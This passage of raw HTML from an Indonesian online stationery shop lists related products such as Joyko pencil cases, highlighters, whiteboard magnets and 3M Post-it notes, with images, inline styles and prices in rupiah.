}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.atkstationerykantor.co.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.atkstationerykantor.co.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.atkstationerykantor.co.id/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.atkstationerykantor.co.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.atkstationerykantor.co.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.atkstationerykantor.co.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.atkstationerykantor.co.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.atkstationerykantor.co.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1867" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-highlighter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1867"><span class="product-image-wrapper"><!--mf_product_label_comment_1867--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-highlighter-1_otnkh1atj9bpxzu6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stabilo&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1867 {
    width: 152px;
}
.product-image-container-1867 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Highlighter&#x20;Stabilo&#x20;Texliner&#x20;Penanda&#x20;Tulisan&#x20;Penting&#x20;Catatan&#x20;Joyko&#x20;HL-1&#x20;&#x7C;&#x20;13&#x20;&#x7C;&#x20;2&#x20;&#x7C;&#x20;26&#x20;&#x7C;&#x20;3&#x20;&#x7C;&#x20;4&#x20;&#x7C;&#x20;42&#x20;&#x7C;&#x20;47&#x20;&#x7C;&#x20;5&#x20;&#x7C;&#x20;46&#x20;&#x7C;&#x20;53&#x20;&#x7C;&#x20;54&#x20;&#x7C;&#x20;55&#x20;&#x7C;&#x20;6-7-8-9-10-11&#x20;&#x7C;&#x20;68-6&#x20;&#x7C;&#x20;69-6&#x20;&#x7C;&#x20;70&#x20;&#x7C;&#x20;71-3&#x20;&#x7C;&#x20;72FRN-6&#x20;&#x7C;&#x20;72PTL-6&#x20;&#x7C;&#x20;73&#x20;&#x2F;&#x20;74&#x20;&#x2F;&#x20;75&#x20;&#x2F;&#x20;76&#x20;&#x7C;&#x20;77-6" href="https://www.atkstationerykantor.co.id/joyko-highlighter.html">Highlighter Stabilo Texliner Penanda Tulisan Penting Catatan Joyko HL-1 | 13 | 2 | 26 | 3 | 4 | 42 | 47 | 5 | 46 | 53 | 54 | 55 | 6-7-8-9-10-11 | 68-6 | 69-6 | 70 | 71-3 | 72FRN-6 | 72PTL-6 | 73 / 74 / 75 / 76 | 77-6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1800" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_305" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-305"><span class="product-image-wrapper"><!--mf_product_label_comment_305--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-305 {
    width: 152px;
}
.product-image-container-305 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto" href="https://www.atkstationerykantor.co.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html">Buku Kas 2 kolom / 3 Kolom (akuntansi-Debet-Kredit-Saldo) Bintang Obor ukuran Folio/Kwarto</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="305" data-price-box="product-id-305">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.atkstationerykantor.co.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.atkstationerykantor.co.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1781" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50&#x20;Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1781 {
    width: 152px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Joyko&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;type&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50" href="https://www.atkstationerykantor.co.id/joyko-document-bag.html">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.atkstationerykantor.co.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-18c.html" 